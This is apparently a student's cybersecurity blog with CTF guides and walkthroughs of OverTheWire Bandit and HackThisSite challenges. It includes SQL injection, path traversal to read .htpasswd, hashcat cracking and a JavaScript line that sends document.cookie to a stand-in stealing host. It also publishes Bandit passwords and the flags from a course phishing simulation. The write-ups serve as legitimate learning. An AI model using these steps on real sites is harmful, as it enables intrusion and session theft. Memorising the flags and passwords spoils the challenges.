Reflective blogging brainspace on matters of cybersecurity. Throw questions in the ask pile and I'll probably write about it, too.
Don't wanna be here? Send us removal request.
Text
Cracking Passwords
Did an activity in my spare time. Given 1000 three letter fragments of a password which has no repeating characters, with each fragment having the letters in the right order, find the password. It took me a few minutes, but I attacked it with a manual ctrl-f bubble sort that sorted each character as it appeared with each fragment. I was a bit too lazy to code it with a directed graph.

0 notes
Text
Looking At My Personal Data
I recently did an exercise where I tried to dox myself, both from a point where I only had one of my alias handles, and one where I tried to dig as much information on myself knowing as much as I do know. (i.e., trying to see how much I have stored online.) Using Sherlock, I was able to get my social media handles (though no actual compromsing info was on them), I found a few crossovers between different aliases that I use (that has since been patched) and I managed to find my real name, which I thought i kept pretty secret online. With the second part, I downloaded my Google Takeout and went through it. I was a bit surprised by the part of my real name being exposed, but luckily for me it wasn’t indexed by waybackmachine or anything so I managed to remove it.
0 notes
Text
AES Exercise
Given a tool that translates plain text into cipher text in real time, I was to determine how five ciphers were encrypted: either Electronic Codebook Mode (ECB), Cipher Block Chaining (CBC), or CTR Counter Mode.
The exercise was really hard and I honestly didn’t understand it too well, but I didn’t put too much time on it. I’ll try and re-attempt it at a later date and update this blog.
0 notes
Text
Starter Guide to CTFing
Inspired from seeing DEFCON’s CTF World Cup? Heard about it from browsing security articles? Never heard of CTF before? No problem. This guide should introduce you to CTF, which stands for ‘Capture The Flag’.
What is CTF?
CTF is a security based competition/challenge that pits a player to solve some kind of task. Usually, to do this, the player needs to find a piece of text, or get admin access on a server, or breach a website, hence the ‘flag’ part of the naming.
As CTFtime describes, there are generally two types of CTF. One is providing a challenge to players, which are then awarded points if they achieve it. The second is attack/defense CTF, which relies on player vs player hacking to breach the others’ system. This is a guide to get started on the former.
The challenges are a rather good problem solving exercise.
Starting Off
To start off, I would suggest looking at websites that host beginner competitions.
https://ctflearn.com has good exercises that demonstrate entry level attacks. Everything is user submitted here.
https://overthewire.org has good exercises done on a command line. It generally teaches you how to use a command line, but I would suggest a rudimentary understanding of UNIX commands before attempting it. The Bandit challenge is a nice starter.
https://www.hackthissite.org/ is especially nice for newcomers. Their basic level challenges are a really good guide, though it is a bit outdated. Particularly, their realistic exploits demonstrate very critical vulnerabilities in websites in a really nice way that utilizes challenges.
https://www.hackthebox.eu/ is good for intermediate level CTFers. You need a virtual machine to connect to labs, which you then force user and root access. There are some really hard challenges in here.
Resources
Personally, I google a lot of things instead of looking at definitive tutorials. But there are some nice set resources to look at too.
YouTube Channel LiveOverflow
OWASP’s guides and documents
https://github.com/OWASP/CheatSheetSeries#reference-to-the-cheat-sheets
Collated GitHub tools for CTF
https://github.com/apsdehal/awesome-ctf
Challenges
What kind of challenges are there? There’s a lot, ranging from cryptography, web exploitation, server box exploitation, programming challenges... generally, anything used in the field or digitally exploitable.
Application to Real World
Learning how to CTF and continually applying it allows you to learn vulnerabilities and how to use them. The more vulnerabilities you learn, the more you know about security engineering in terms of technical exploitation. These vulnerabilities can be used against actual servers and websites, so it’s great training for security.
If you’re interested in security, I would very suggest doing CTF to try it out. It’s fun and it builds skills.
2 notes
·
View notes
Text
Something Awesome Roundup

My proposal I wrote for myself a month and a week ago can be found here:
Initially, I set out to learn how to penetration test and do CTF challenges. I had a list of websites that I wanted to try and test, as well as setting out to do blogs on every challenge I did. While I’ve not done as much as I’d like in terms of challenge quantity, I learned a fair few things over the course of my project and I know the path to take to learn more. CTF is one of those things where you need to gather more vulnerabilities and skills to use, continuous learning, etc.
The following will be a writeup as to everything I’ve blogged on regarding the project.
--------------- ------------------------- ------------------------- -------------------------
I made 14 blog posts total. On average, 2 per week (seven weeks), semi-consistent. I wrote three last week and one this week. I’m a bit too busy to pull a table, else I would make a table of activity.
I first performed the introduction challenge on hackthisbox.org, where you’re required to hack an invite code to make an account on the website. This was mainly recon work, some knowledge on how JS worked, and googling. Probing hackthisbox.org proved to me that the site was rather advanced (probably hence the challenge), so I went on other sites to probe around.
I went on CTFLearn.com next, probed around and did a few challenges, then on pwnable.kr. Both these sites weren’t something I was looking for, and microcorruption.com was regarding microprocessors, which I’m still rather shaky on.
Next, I tried hackthissite.org, which taught me a few basic skills I had heard about with its Basic Levels #1 - 10. I learned different types of SQL injections (mainly from OWASP), Server-Side Includes (SSI) attacks, and half of the top 10 OWASP attacks at a basic level.
It was then that I moved onto its Realistic Challenges, which I spent most of the challenge on. Each one got very progressively harder, to the point where I spent a significant amount of time poking around and learning a lot about different techniques in my own time to try and push. Each realistic challenge on HackThisSite I tried has its own blog post. Performing different types of SQL injections was very fun, decoding passwords and cryptography was demonstrating a lot of things discussed but not taught in lecture, so I thought it fit the course very well. It forced me to self learn a lot of things, actively trying to learn (watching youtube videos on CTFing, etc)
My write up on all 10 challenges and each technique I used to successfully complete it can be found here.
Next, I looked around for a different kind of challenge - I wanted to write up more sites in my report. I tried OverTheWire, but due to time constraints I couldn’t finish what I wanted. OverTheWire gave me some rather rudimentary (scaled) challenges to do on terminal, sshing. I learned how to do basic commands with flags better, which I should probably master.
Overall, I think I did decently dispersed work, though I would have liked to do more. Most of my time was spent researching independently.
Also, the Hacknet OST is really nice with work. I guess I discovered it in doing this challenge.
0 notes
Text
OverTheWire Bandit Challenges #1 - #7
Took me a brief bit, but I did all levels from 1 to 7. These were a beginner course, but I got the hang of what they were trying to present to write into my report. The following will be a write up on how I did each challenge.
The premise of OverTheWire’s content is giving you access to an initial server box, which a flag (password) needs to be extracted to advance in the next stage. They have multiple ‘courses’, with the beginner one being the Bandit course. Bandit has 34 levels in total, and everything is done on the console level. It’s very promising for CTFers, I think. It gets progressively harder to the point where you do some really tricky stuff, plenty of learning.
Anyway, what I did:
Bandit0:
To connect to the machine, I was given a name, username, password and port.
ssh [email protected] -p 2220
After this, I was given a simple password file. I cat’d it, and advanced to the next level.
Bandit1:
The password for the next level is stored in a file called - located in the home directory
Simple. I logged in, delimited the ‘-’ symbol and printed it with cat ./-
CV1DtqXWVFXTvM2F0k09SHz0YwRINYA9
Bandit2:
The password for the next level is stored in a file called spaces in this filename located in the home directory
Same kind of thing, special characters.
cat "spaces in this filename"
UmHadQclWmgdLOKQ3YNgjWxGoRMb5luK
Bandit4:
The password for the next level is stored in a hidden file in the inhere directory.
I ran ‘ls’ with the -la flag to print all hidden files.
total 12 drwxr-xr-x 2 root root 4096 Oct 16 2018 . drwxr-xr-x 3 root root 4096 Oct 16 2018 .. -rw-r----- 1 bandit4 bandit3 33 Oct 16 2018 .hidden
cat .hidden
pIwrPrtPN36QITSp3EQaw936yaFoFgAB
Bandit5:
The password for the next level is stored in the only human-readable file in the inhere directory. Tip: if your terminal is messed up, try the “reset” command.
I just brute forced open all the files.
koReBOKuIDDepwhWk7jZC0RTdopnAYKh
Bandit6:
The password for the next level is stored in a file somewhere under the inhere directory and has all of the following properties: human-readable 1033 bytes in size not executable
I used the find function with the specifications they gave me:
find ./ -size 1033c
./maybehere07/.file2
DXjZPULLxYr17uwoI01bNLQbtFemEgo7
Bandit7:
The password for the next level is stored somewhere on the server and has all of the following properties: owned by user bandit7 owned by group bandit6 33 bytes in size
find . -user bandit7 -group bandit6 -size 33c
HKBPTKQnIay4Fw76bEy8PVxKEDQRKTzs
0 notes
Text
Attempting OverTheWire Challenges
Thought I’d do levels 1 - 10 before writing up my report. Different style of CTF that I haven’t tried yet, ssh’ing to a provided box to force admin access or a password.
1 note
·
View note
Text
An Argument for Capturing More Data
Though I’m a believer for the inverse, I wanted to present some ideas on the other side. “Getting more data is beneficial for the wider public for a non-authoritarian regime...”
1. This is because the prediction algorithms typically used for advertisement can be used for public civic services, like the MyHealthRecord (if implemented right). Public health authorities can identify who is at risk and assist in improving public health. For example, there was development on a depression detector algorithm for Facebook that predicted depression in individuals. If done correctly, it could improve healthcare. The question is there if the risk of a data breach outweighs the good it brings. :
https://www.psychcongress.com/article/algorithm-uses-facebook-posts-predict-later-depression
2. A framework for data collection in turn protects against intrusion from other countries who have interests in gathering foreign data. For example, both Chinese and American agencies have interests in data collection, so they know the points of how it is done (backdooring phones, collecting 0-Days) and protect their nations from each other. Of course, this is at the expense of global security, but for an individual regime it would likely be positive to shrug off foreign influence.
0 notes
Text
Week 7 Security Issues Reflection
It's been a rather interesting week for security related issues. On Thursday, the Bulgarian tax agency was breached, with some estimates reading that almost every adult in the country was affected. Email, physical address, phone numbers and other very compromising infomation was put out. This means that if you ever gave the same email address as you did for your tax forms in Bulgaria, whoever you gave it to knows your real name, address, phone number... evidently, very dangerous information to be out for public searching.
https://edition.cnn.com/2019/07/21/europe/bulgaria-hack-tax-intl/index.html
GNOME got revealed to have a rare backdoor implant (EvilGnome), the Zoom RCE flaw was published, Kazakhstan released a law requiring all users to install a government issued CA certificate to intercept HTTPS traffic, nullifying HTTPS entirely.
https://www.itpro.co.uk/network-internet/34051/kazakh-government-will-intercept-the-nation-s-https-traffic
Plus, a large number of breached databases got made public. https://haveibeenpwned.com/ indexed 15+ more breaches in this week alone, with each having more than a million records. GameSalad, ArmorGames, Roll20, the Bulgarian National Revenue Agency from earlier, YouNow, Animoto. Though most of these were broken into a while ago, searching through them myself netted me a few breaches on my data that I quickly switched.
A few days ago, Russia’s FSB got hacked with all their confidential NSA-like projects released to the public. That was rather cool, too.
https://www.forbes.com/sites/zakdoffman/2019/07/20/russian-intelligence-has-been-hacked-with-social-media-and-tor-projects-exposed/#2e94cfeb6b11
Probably got a few things wrong in here, but I was rather interested by everything.
0 notes
Text
Lockpicking Stuff

//sorry for bad photo
Lockpicking set I got from some shifty Chinese seller. The picks themselves were very hard to use (I had to sand them down to fit in locks) but after I cleaned them and wore them down, they were very usable tools.
I’ve been practicing with them for a bit, I managed to get the practice lock open via raking and single pin picking as well as opening a bunch of random unbranded padlocks.
The bottom two are single pin lockpicks (for European and American locks separately), four rakes sit above that, and the rest are misc tools that I haven’t really practiced with. There are two large tension wrenches that are really too large for smaller locks, so I ended up using the tension bar that goes on the top of the keyway (the top most tool) for most of my practice.
These go for under 20 dollars for a set, so I really suggest anyone interested in learning to get one.
0 notes
Text
HackThisSite Realistic Challenge Reflection

I finished Basic Level 1 - 10, and Realistic 1 - 9 levels on HackThisSite.org. While basic was quite easy, each Realistic mission was a challenge on its own right, and I learned something doing each one for the most part. I’ve already done a write up on basic, this is for realistic. Below is proof, if you access the Multifactored user page on HackThisSite.org, you’ll see the following completed challenges.
Though old, I did find it really relevant to learn how to do basic web CTF. I imagine it would be much more difficult in modern CTF challenges, utilising CVEs and injecting pre-made scripts, but foundational understanding is what I wanted.
Techniques used for each challenge:
Realistic 1: Inspect element injection (used in Steam 2019 Summer Sale hack)
Realistic 2: SQL injection, security by obscurity login page
Realistic 3: Input form abuse and recon
Realistic 4: Union Select SQL Injections
Realistic 5: Hashcat, password cracking
Realistic 6: Cryptography
Realistic 7: Apache databases, PHP form abuse
Realistic 8: Cookie manipulation
Realistic 9: Phishing, JS, Cookie manipulation
Realistic 10: User agent modification, combination of above. A lot of recon.
I’ll try my hand at actual CTF boxes where I need to get a flag after forcing admin.
0 notes
Text
HackThisSite Realistic #10 : Obscure Browser Functions


You can edit the signature of a browser (user-agent) in the browser. This is amazing. Particularly, you can edit Chrome to pretend to be a Firefox browser.
Reconning! There is a staff.php page to log on as a staff member, and a student.php page to log in as a student. Using the provided credientials, I logged in as a student, where I could only check my grades. I scouted out the cookies section, but there were none to exploit - it was all done on a database line with password exposed.

I tried to abuse the database line to no avail. Then, I looked at the staff listing.
I got a list like this that went on for a while. This only gave me the emails, and the hyperlinks didn’t go anywhere. Here, I got a bit lost, and started to brute force each and every teacher’s password and username.

With the provided emails, I figured that there was a good chance that the usernames for each teacher account was the [username]@email. It was a bit loose, but I bruteforced 50 common passwords as well as a repeat of their name, admin and default settings I guessed. When it got to “Mrs Samantha Miller” - smiller, I got in with smiller smiller.

I changed my user-agent to ‘holy_teacher” and got in.
In the code, there was a form to adjust the values. However, I couldn’t get it to post (even after commenting it out). So it was here I stopped doing HackThisSite realistic challenges, which I’ll likely pick up after my Job Application due date! I wanted to try other sites I had on my list.
Report incoming for HTS!
0 notes
Text
HackThisSite Realistic #9: MORE Cookie Manipulation and JS

This challenge was also very painful too. They’re getting longer.

Reconnaissance as usual. This page was really interesting. Clearly, it was going to be used later. I tried to SQL inject it just in case, but nothing popped up.


Logging in to the account:

m-crap is the one we’re looking to try to access. Pay Salaries returns that we don’t have permission. With the previous challenge in mind, I checked cookies first...
The password is hashed, and there’s an intID. Replacing the username with the owner email to access pay salaries didn’t work. Instead, I had to look at the forum for a while and get a lot of hints at some JS exploits that I had no idea of. A stop at OWasp and a bunch of tutorials later, I wrote a line to exploit:
javascript:void(window.location='http:/reallyshittysite.com/stealcookies.php?%27+document.cookie);
This is a javascript exploit. On launch of the email, the owner is redirected to a cookie stealing script while still in session of the website. I am then free to plug in their cookies into my browser to do whatever I want.

Of course, the simulator gave me the results, and I plugged them in to access pay salaries...
The first thing I thought about in log clearing was the email checker previously. I reconned the site, found a /files/log/logfile, and replaced it in the POST form.
Mission complete!
0 notes
Text
HackThisSite Realistic #8: Cookie Manipulation
Haven’t written up things because I was busy with another assignment that I just finished. I’ll write up my attempts at challenges #8 to #10, then I’ll write a report and attempt another website.


This challenge was rather hard in hindsight, and I tried a lot of things that didn’t work. On the path to the right answer, I reconned the site. Login led to a page that had protection against injections (admin, trying out Gary Hunter, etc.)
Register was more interesting.

I filled in ‘GaryHunter’ as my first try, and it told me that the database already had GaryHunter registered. However, trying this in the login page didn’t work, so I did more recon.
User Info was also very interesting.


It gives me back a combination pair in the form of username:description. I SQL injected this to give me a 4000+ entry long list.

Analysing this list, it seems that instead of being predefined, people were free to make their own accounts to be added here permanently. This meant that my GaryHunter result previously could have been a false, which the description just being an ‘a’ presents. I tried searching through the list for a “Gary”.

This… made my account searching very hard. Eventually, I found one that looked legitimate, close to the top of the list. “GaryWilliamHunter : –$$$$$–”. How would we get access to it? First, I registered an account (”Multi”) and logged in for more recon.

Looking at the cookies (after A LOT OF THINGS I did that were unsuccessful, like injecting fields, abusing PHP…)

It seems the validation here is tied to username, so I changed it to give me the appropriate account. The plaintext password was a bit disturbing. With this cookie, I was able to send money to dropCash. This completed the first part of the mission, and now I was to remove the logs.
Probing, the ‘Clear Files in a Personal Folder’ form had an interesting directory listing:

Since the name is ‘dir’, I presumed this was in main directory. Hence, I replaced it with “logFiles” and succeeded. Mission over. This is really long.
0 notes
Text
Social Engineering Activity: Puppy Love (Spoilers)
Given a webpage for a fictitious dog rescue and the emails of their staff, I am to attempt to socially engineer two things:
Obtaining the Facebook login credentials from the Puppy Love organisation Facebook page
Organising a fake payment of 1200 from their accounts team, BSB : 123456, ACC NO : 12347890.
The method that this is done is through a simulator that gives prewritten input on submission.
Approach
Normally I’d do recon, but seeing that this is a social engineering simulator I decided to just try it.
For the first task, I took it more seriously.

Writing a successful email with a really shitty premise. With this done, I decided to try and reduce the message to see what was detectable
I discovered that ‘from’ and ‘subject’ fields didn’t matter, first.
Then, I just submitted “Sarah password Facebook” and it passed through. Password needs to be lowercase or else it won’t work.
COMP6441{MakeSureYouSetUpTwoFactorAuthToPreventThis!!}
With that done, doing the second flag was a bit easier. Talking to David about the payment had to be detected with flags.

The flags were David urgent payment.
COMP6441{paymentfraudisreal!}
Was a pretty cool task though I kind of gamed it during the second half.
Does anyone know why image borders only appear in Markdown???
0 notes
Text
HackThisSite Realistic #7, Apache Databases
Got a little stuck on this one. Turned out I needed a bit of background knowledge to do it on Apache.

This looked a bit tough. No robots.txt in recon, and each hyperlink linked to a php document with a txt file, displaying some images.
showimages.php?file=patriot.txt
Each image led to a file in a images/ directory. I took a look at the images directory.
Admin/ is protected by a password, which can’t be SQL injected (sadly). I tried that for a bit. Instead, I tried the php file outside.
showimages.php?file=images/patriot2.jpg

Trying admin got me no luck. I tried a bunch of things and got stuck.
showimages.php?file=images/../war.txt
Knowing it was apache, I decided to look into it more. Apparently there was a file that controlled admin access? .htaccess!
showimages.php?file=images/admin/.htaccess

I thought this was a bit silly that the rest was protected, and this wasn’t. It was likely hackthissite trying to prevent other people from hacking the actual site, so it was input sanitised.
.htpasswd access gave me a hash. Password storage!
<a href="administrator:$1$AAODv...$gXPqGkIO3Cu6dnclE/sok1">
This is a md5crypt hash, as identified by a website. It’s salted. I needed to try and crack this with hashcat, so I downloaded a rockyou password dictionary (classic) and got to work. First, I did a dictionary attack against it.

Credentials were administrator:shadow.
0 notes
Text
Lockpicking!
I got my set, finally! Along with a practice lock, I got a good set of wave rakes, other rakes, picks for European and American style locks and two tensioning tools.
Probably need to sand down the edges, but otherwise I’m starting to practice proper lockpicking instead of toolless combination lock decoding.
0 notes